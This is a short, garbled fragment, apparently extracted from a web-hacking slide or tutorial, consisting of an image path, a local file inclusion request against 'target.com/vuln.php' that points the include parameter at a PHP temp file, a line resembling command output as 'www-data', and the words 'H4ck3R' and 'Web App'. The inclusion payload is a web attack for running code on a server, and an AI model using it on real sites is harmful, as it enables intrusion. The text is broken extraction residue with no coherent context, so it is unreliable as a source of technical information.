 http://target.com/vuln.php?include=c:\windows\temp\php<<
id=1001 (www-data)...
H4ck3R
Web App